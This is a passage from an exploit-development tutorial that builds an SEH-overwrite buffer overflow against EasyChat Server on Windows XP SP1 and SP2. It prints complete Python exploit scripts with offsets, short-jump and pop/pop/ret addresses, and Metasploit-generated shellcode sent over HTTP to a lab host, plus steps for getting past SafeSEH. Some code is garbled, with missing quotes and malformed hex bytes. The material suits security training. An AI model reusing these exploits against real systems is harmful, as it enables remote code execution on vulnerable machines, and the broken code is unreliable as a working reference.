

We need to keep adjusting our initial buffer length until we perfectly align with the SE handle location. You will need to let Olly continue and crash each time followed by restarting EastChat Server and attaching Olly to the new process. This can be very time consuming, but is a necessary part of writing an exploit.

Eventually, we find that a value of 220 A's perfectly aligns us up with the SE handler as illustrated here:



The only issue now is that we also want to overwrite the Pointer to next SEH record with a short jump. Since this is a 4 byte word, we will actually end up with  $220 - 4 = 216$ letter A's. The short jump will be an assembly level command called an opcode. There are several sources on the Internet to look up opcodes. This site has a good listing of available opcodes although it can be a little overwhelming: http://ref.x86asm.net/coder32.html

What we actually need is a short jmp. Opcode EB is a short jump using a relative offset of 8 bits (1 byte) which will work fine for us. A relative offset means to jump from where you currently are in memory to a distance specified. It is important to note this since

there are also absolute jumps which mean to jump to a specific address. In most cases, Windows will not let you jump to a specific address, but does usually permit short jumps. If we are at address 0x00ED6DDC shown above, we will use one byte for the short jump opcode EB and one byte to specify how far to jump. We now need to figure out what this value should be. We want to jump over the DEADBEEF location to arrive at address 0x00ED6DE4 where our stage 2 shellcode will reside. You may be able to do the math in your head to see that we will need to jump 6 to arrive at this location, but if not, below shows how this is figured:



This shows that we need to jump 1 byte for padding, plus 1 byte for more padding, plus 4 bytes for the pop/pop/ret address which is a total of 6 bytes. We need to be sure this is in hex for our shellcode. In this case 6 decimal is equal to 6 hex. We could use anything for the 2 bytes of padding, but we use a no-op of hex 90 for simplicity. Our short jump with padding for our Python script will be '\xEB\x06\x90\x90'. Note that we do not need to reverse this for endianness since this is not an address. Our exploit code should look like the following at this time:

```
#!c:/Data/Apps/python/python.exe -u 
import string, sys 
import socket, httplib 
#buffer offest for SP1 
buffer = 'A' * 216# This is where "Pointer to Next SEH record" is stored 
# \xEB\x06 means to jump 6 bytes forward 
# This will run after the pop,pop,ret has occurred. 
buffer += '\xEB\x06\x90\x90' 
# add DEADBEEF to buffer to help align on SEH pointer in memory 
buffer += '\xEF\xBE\xAD\xDE' 
# Add a bunch of hex 42 (B's) to help over flow buffer and see results. 
# This is where the primary exploit (stage 2) code will go. 
buffer += 'B'*500 
url = '/chat.ghp?username=' + buffer + '&password=' + buffer + 
'&room=1&sex=2' 
print 'Running exploit...\r\n' 
print url 
conn = httplib.HTTPConnection('10.10.10.193', 80) 
conn.request("GET", url) 
r1 = conn.getresponse() 
print r1.status, r1.reason 
conn.close()
```
The following diagram shows that DEADBEEF is indeed aligned with the SE handler and that the short jump has overwritten the Next Exception\_Registration\_Record pointer in the stack memory on the right. Keep in mind that this is the stack memory for the EasyChat program that we are overwriting here. You should see that the short jump and 2 byte padding appear in reverse in the stack since the system tries to interpret this as an address in Olly. However, if we look at the raw memory dump on the left, we see that our string is in tact as we sent it and that DEADBEEF appears in reverse as we sent it too.



The next piece that we need to figure out is what address to use for a pop/pop/ret. There are a couple ways to do this, but first we should find out what executable modules EasyChat Server has loaded. To do this within Olly, click View -> Executable modules. You should see a window pop up similar to the one below:



From this list we can now use the opcode database that the Metasploit project team has put together to find useable pop/pop/ret addresses: http://www.metasploit.com/users/opcode/msfopcode.cgi

Select the "Search for opcodes in a set of modules". On the next page, select the radio button for Opcode Meta Type and click the drop-down to select pop/pop/ret if not already selected. The next screen will allow you to select which modules to search. Choose the "Select one or more common modules". You will see several modules already highlighted. The goal here is to only have modules selected that are also present in the Executable modules list from OllyDBG. In my case, I decided to only select the ws2help.dll module in Metasploit. The following page then asks for the version of operating system. As we mentioned earlier, it is important to know what OS the exploit will be running on to ensure the correct opcode address. In our case we select "Specific operating system version" and highlight "Windows XP 5.1.1.0 SP1 (IA32)" and "English". Yes, even the language can make a difference in the opcode locations. The results of the Metasploit search are shown in the diagram below.



In theory, we should be able to use any of these opcodes. I decided to use the second one 0x71AA2461 which performs a pop esi, pop ebx, ret. Since this will be an actual address location, we will need to account for endianness by reversing this in our script. Therefore, we will overwrite the SE handler with '\x61\x24\xAA\x71'.

Replacing DEADBEEF with this new pop/pop/ret address, the middle (buffer) section of our Python shellcode should appears as follows:

#buffer offest for SP1 buffer =  $'A' * 216$ # This is where "Pointer to Next SEH record" is stored # \xEB\x06 means to jump 6 bytes forward # This will run after the pop,pop,ret has occurred. buffer += '\xEB\x06\x90\x90' # This is where Pointer to exception handler is stored # Use 0x71AA2461 address for pop,pop,RET in ws2help.dll 5.1.2600.0 SP1 buffer  $+= \x61\x24\xAA\x71'$ 

# Add a bunch of hex 42 (B's) to help over flow buffer and see results. # This is where the primary exploit (stage 2) code will go. buffer += 'B'\*500

Start EasyChat Server on the target machine and attach Olly to the process. Once attached, press the play button in Olly. Now launch the exploit from the attacker machine. An exception should occur and you will need to press <shift> <F7> to tell Olly to pass the exception on to the handler. Press play a second time and see where Olly pauses again. You should see something like the diagram below.



Look at the EIP register value. Recall that EIP is the pointer to the next instruction to process. We can see in the memory dump in the lower left corner that this address is just after our list of B's (hex 42). As it turns out, hex 42 is actually an opcode which says to increment the edx register. If this is true, then we should be able to increment our B's to 501 and the edx register should increment from value 0x77F79DAC to 0x77F79DAD. Let's run with 501 B's and see what happens.



As expected, the edx register did increment by one as illustrated above. This proves that our pop/pop/ret and short jump both worked. We are now executing our shellcode in the main payload section (stage 2). This means we can place any shellcode we want in this section to make our exploit fully functional.

For a proof of concept, I will use shellcode I found on the Internet which will launch the Windows calculator calc.exe. Again, the Metasploit project website can be used to generate this code. A fully functional exploit is shown on the following page.

```
#!c:/Data/Apps/python/python.exe -u 
import string, sys 
import socket, httplib 
#buffer offest for SP1 
buffer = 'A' * 216# This is where "Pointer to Next SEH record" is stored 
# \xEB\x06 means to jump 6 bytes forward to our exploit code 
# This will run after the pop,pop,ret has occurred. 
buffer += '\xEB\x06\x90\x90' 
# This is where Pointer to exception handler is stored 
# Use 0x71AA2461 address for pop,pop,RET in ws2help.dll 5.1.2600.0 SP1 
buffer += \x61\x24\xAA\x71'# This is the exploit code which will pop up calc.exe 
# win32_exec - EXITFUNC=seh CMD=calc Size=160 
# Encoder=PexFnstenvSub http://metasploit.com 
buffer += (
    "\x31\xc9\x83\xe9\xde\xe\xd9\xe0\xd9\x74\x24\xf4\x5b\x81\x73\x13\xa4" "\x0d\x2b\xba\x83\xeb\xfc\xe2\xf4\x58\xe5\x6f\xba\xa4\x0d\xa0\xff" 
     "\x98\x86\x57\xbf\xdc\x0c\xc4\x31\xeb\x15\xa0\xe5\x84\x0c\xc0\xf3" 
     "\x2f\x39\xa0\xbb\x4a\x3c\xeb\x23\x08\x89\xeb\xce\xa3\xcc\xe1\xb7" 
     "\xa5\xcf\xc0\x4e\x9f\x59\x0f\xbe\xd1\xe8\xa0\xe5\x80\x0c\xc0\xdc" 
     "\x2f\x01\x60\x31\xfb\x11\x2a\x51\x2f\x11\xa0\xbb\x4f\x84\x77\x9e" 
    "\xa0\xce\x1a\x7a\xc0\x86\x6b\x8a\x21\xcd\x53\xbb\z1\xc4d\x27\x31" "\xd4\x11\x86\x31\xcc\x05\xc0\xb3\x2f\x8d\x9b\xba\xa4\x0d\xa0\xd2" 
    "\x98\x52\x1a\x4c\xc4\x5b\xa2\x42\x27\xcd\x50\xea\xcc\xfd\xa1\xbe" "\xfb\x65\xb3\x44\x2e\x03\x7c\x45\x43\x6e\x4a\xd6\xc7\x0d\x2b\xba") 
url = '/chat.ghp?username=' + buffer + '&password=' + buffer + 
'&room=1&sex=2' 
print 'Running exploit...\r\n' 
print url 
conn = httplib.HTTPConnection('10.10.10.193', 80) 
conn.request("GET", url) 
r1 = conn.getresponse()
```
print r1.status, r1.reason

conn.close()

# **5) Check for SafeSEH**

In Windows XP SP2 a modified version of SEH was implemented called SafeSEH. The key difference with SafeSEH is that the pointers for the Exception Handler are verified in a system list before they are called. This means that if the executable module we found in OllyDBG has SafeSEH turned on, we will not be able to use a pop/pop/ret address from that module. There is an Olly plugin called OllySSEH available which will help us determine if SafeSEH is on or not. I created a Windows XP SP2 host and installed EasyChat Server on this host to illustrate this. Below shows the results from the OllySSEH plugin for SP2.



This shows that most of the windows executable modules have SafeSEH enabled. Also modules WSOCK32.dll, winrnr.dll, and rasadhpl.dll system modules do not support SEH. This means we will not be able to utilize any pop/pop/ret addresses from these modules either. It appears that only the EasyChat modules EasyChat.exe, SSLEAY32.dll, and LIBEAY32.dll support SEH and has SafeSEH turned off. We will need to find a pop/pop/ret from one of those three modules.

To make things more difficult, we must use an address that will not contain a hex 00. When a hex 00 is passed in a string, this will act as a null terminator for the string. For example, if our exploit string was 414141414100424242. The hex 42's would be cut off when the system processes the string since the 00 is interpreted as end-of-string. Looking at the diagram on the next page for the list of executable modules from OllyDBG for SP2, we see that the EasyChat module EasyChat.exe has an Entry address of 0x00442993. Since 00 is in the address, we will not be able to use this module. Likewise, module LIBEAY32.dll has an Entry of 0x003A8833. It too will not be usable. This then leaves us with only the SSLEAY32.dll module to find a useful pop/pop/ret. We can see that if SafeSEH is supported and enabled, our task of finding a usable pop/pop/ret address becomes much more challenging.



# **6) Finding a useable POP, POP, RET in WinXP SP2**

From the previous discussion we found that in SP2 the only useable executable module that may contain a pop,pop,ret would be in SSLEAY32.dll. The task now is to attempt to see if it actually has one. Since this is a custom DLL that was supplied with EasyChat and not a Windows system file, Metasploit will not have this in their online database to search from. We are going to need to find this on our own.

Fortunately there are several tools available to perform a memory dump which can be used for analysis. Metasploit version 2.7 for Linux has a Windows utility called *memdump.exe* which was created for this very task. The newer version (3.2) which uses Ruby does not seem to include this utility in the Windows installer. To make use of this utility, we need to start EasyChat without Olly attached to it. We then find the process ID (PID) of EasyChat in Windows using something like the command *tasklist* from the command prompt. Once we have the PID, we call *memdump* as follows:

### *memdump pid [dump directory]*

The dump directory is optional, but it is recommended to specify one since the utility will create multiple files related to the memory dump and an index file to catalog them all. So, it's a good idea to create a dump directory specifically for the output files to go into. Once *memdump* is complete, we then need to run another utility supplied by Metasploit called *msfpescan* which can be used to find pop/pop/ret sequences among other things from a memory dump. The *msfpescan* utility is designed to run under a Linux platform. So, we will either need to move our dump files over to another system where this can be ran or install something like Cygwin which provides a Linux-like environment for Windows. The syntax for *msfpescan* is a little different depending on what version of Metasploit you are using.

For framework 2, the following syntax should be used. The "-d" flag means to search a directory and the parameter <dump\_directory> should be the directory that contains your dump files captured from *memdump*. The flag "-s" tells the utility to search for pop/pop/ret sequences.

*msfpescan -d <dump\_directory> -s* 

For framework 3, the following syntax should be used. The "-M" flag means to search a directory and the parameter <dump\_directoy> should be the directory that contains your dump files captured from *memdump*. The flag "-p" tells the utility to search for pop/pop/ret sequences.

#### *msfpescan -p –M <dump\_directory>*

Once *msfpescan* has competed the search, it will return a list of pop/pop/ret addresses it found. Since this covers addresses from all the executable modules loaded, we will need to search through the output to find one that exists in the range that the SSLEAY32.dll module is loaded in. Looking at a few lines of the output, we can see that the results will look something like:

0x71a66e1d pop ebx; pop esi; ret 0x71a672d9 pop edi; pop esi; ret 0x71a676e2 pop esi; pop ebp; retn 0x0004 0x71a67a7b pop ebx; pop ebp; retn 0x0008

From the Executable modules list on the previous page, we know the SSLEAY32.dll has an entry address of 0x1001B90A. We should be able to perform a search operation with the *grep* utility to find some viable addresses based on this. We can also direct the output of *msfpescan* to a file so that grep can easily be used. By default, grep is case sensitive. So, we will either need to change the search to match the case we want or use the case-insensitive flag "-i" with grep. This may look something like:

*msfpescan -p –M memfiles > ppr.txt grep -i "0x1001B" ppr.txt*

This returns the follows results: 0x1001b1db pop ebx; pop ecx; ret 0x1001b1fc pop ebp; pop ebx; ret 0x1001b272 pop ebp; pop ebx; ret 0x1001b295 pop edi; pop esi; ret 0x1001b2b6 pop edi; pop esi; ret 0x1001b2e1 pop edi; pop esi; ret 0x1001b9a2 pop ebx; pop ebp; retn 0x000c

In theory, most of any of these should work for us. Let's chose to use the first in the list of address 0x1001b1db as the pop/pop/ret address in SSLEAY32.dll. We should now be able to simply use this address in our previous script to attack EasyChat on a WinXP SP2 English host. As it turns out, we also have to adjust the initial padding of 216 A's to 218 A's to properly align the pop/pop/ret address to where the Exception Handler would reside. With those two modifications, our exploit should be ready.

# **7) Exploiting Other Versions of Windows**

